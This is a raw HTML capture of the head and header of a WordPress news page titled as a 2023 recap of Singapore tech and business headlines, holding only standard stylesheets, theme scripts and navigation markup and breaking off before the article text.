

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thenewscompany.org/2023/12/18/2023-recap-a-look-back-at-10-headlines-that-made-waves-in-spores-tech-and-business-landscape/
body_size: 21525
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- Bidvertiser2099823 -->
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<script async type="text/javascript" src="/kjsubscription.js"></script>
<title>2023 recap: A look back at 10 headlines that made waves in S’pore’s tech and business landscape &#8211; The News Company</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="The News Company &raquo; Feed" href="https://thenewscompany.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="The News Company &raquo; Comments Feed" href="https://thenewscompany.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The News Company &raquo; 2023 recap: A look back at 10 headlines that made waves in S’pore’s tech and business landscape Comments Feed" href="https://thenewscompany.org/2023/12/18/2023-recap-a-look-back-at-10-headlines-that-made-waves-in-spores-tech-and-business-landscape/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thenewscompany.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://thenewscompany.org/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='newsup-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-css'  href='https://thenewscompany.org/wp-content/themes/newslay/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/owl.carousel.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css'  href='https://thenewscompany.org/wp-content/themes/newsup/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='newslay-style-css'  href='https://thenewscompany.org/wp-content/themes/newslay/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='newslay-default-css-css'  href='https://thenewscompany.org/wp-content/themes/newslay/css/colors/default.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://thenewscompany.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/navigation.js?ver=6.0' id='newsup-navigation-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/bootstrap.js?ver=6.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.0' id='owl-carousel-min-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.0' id='smartmenus-js-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.0' id='bootstrap-smartmenus-js-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.0' id='newsup-marquee-js-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/main.js?ver=6.0' id='newsup-main-js-js'></script>
<link rel="https://api.w.org/" href="https://thenewscompany.org/wp-json/" /><link rel="alternate" type="application/json" href="https://thenewscompany.org/wp-json/wp/v2/posts/25182" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thenewscompany.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thenewscompany.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://thenewscompany.org/2023/12/18/2023-recap-a-look-back-at-10-headlines-that-made-waves-in-spores-tech-and-business-landscape/" />
<link rel='shortlink' href='https://thenewscompany.org/?p=25182' />
<link rel="alternate" type="application/json+oembed" href="https://thenewscompany.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthenewscompany.org%2F2023%2F12%2F18%2F2023-recap-a-look-back-at-10-headlines-that-made-waves-in-spores-tech-and-business-landscape%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://thenewscompany.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthenewscompany.org%2F2023%2F12%2F18%2F2023-recap-a-look-back-at-10-headlines-that-made-waves-in-spores-tech-and-business-landscape%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://thenewscompany.org/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://thenewscompany.org/xmlrpc.php"><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            .site-title,
        .site-description {
            position: absolute;
            clip: rect(1px, 1px, 1px, 1px);
        }
        </style>
    <link rel="icon" href="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-180x180.png" />
<meta name="msapplication-TileImage" content="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.mg-footer-copyright {display: none!important;}
.auth {display: none!important;}
.media  {display: none!important;}		</style>
		</head>
<body class="post-template-default single single-post postid-25182 single-format-standard wp-custom-logo wp-embed-responsive  ta-hide-date-author-in-list" >
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper">
        <header class="mg-headwidget center">
            <!--==================== TOP BAR ====================-->

            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://thenewscompany.org/wp-content/themes/newslay/images/head-back.jpg" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:rgba(41,46,61,0.7);" > 
                <div class="container-fluid">
    <div class="mg-nav-widget-area">
        <div class="row align-items-center">
                        <div class="col-md-4 col-sm-4 text-center-xs">
                            <div class="heacent">Sun. Jan 25th, 2026                         <span  id="time" class="time"></span>
                                      </div>
              
            </div>

            <div class="col-md-4 col-sm-4 text-center-xs">
                <div class="navbar-header">
                      <a href="https://thenewscompany.org/" class="navbar-brand" rel="home"><img width="973" height="274" src="https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804.png" class="custom-logo" alt="The News Company" srcset="https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804.png 973w, https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804-300x84.png 300w, https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804-768x216.png 768w" sizes="(max-width: 973px) 100vw, 973px" /></a>                </div>
            </div>


                         <div class="col-md-4 col-sm-4 text-center-xs">
                <ul class="mg-social info-right heacent">
                    
                                      </ul>
            </div>
                    </div>
    </div>
</div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://thenewscompany.org"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <i class="fas fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box pr-2 d-none">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://thenewscompany.org/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <ul id="menu-memu" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://thenewscompany.org"><span class='fas fa-home'></span></a></li><li id="menu-item-310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-310"><a class="nav-link" title="Home" href="https://thenewscompany.org">Home</a></li>
<li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a class="nav-link" title="News" href="https://thenewscompany.org/category/news/">News</a></li>
<li id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-314"><a class="nav-link" title="World" href="https://thenewscompany.org/category/word/">World</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-312"><a class="nav-link" title="Society" href="https://thenewscompany.org/category/society/">Society</a></li>
<li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a class="nav-link" title="Politics" href="https://thenewscompany.org/category/politics/">Politics</a></li>
</ul>        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fas fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://thenewscompany.org/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                    </div>
                    <!-- /Right nav --> 
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content">
    <!--container-->
    <div class="container-fluid">
